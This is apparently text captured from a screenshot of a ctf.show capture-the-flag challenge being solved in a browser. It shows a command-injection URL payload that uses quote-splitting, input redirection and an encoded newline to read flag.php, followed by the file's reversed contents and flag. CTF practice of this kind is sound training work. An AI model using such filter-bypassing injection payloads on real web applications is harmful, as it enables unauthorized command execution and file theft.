 Load URL
https://e164aa36-274f-437e-8a92-e53e52ca455d.challenge.ctf.show/?c=tac<fl''ag.php%0a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{16b56285-3b94-4652-977c-a6b0acf74651}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*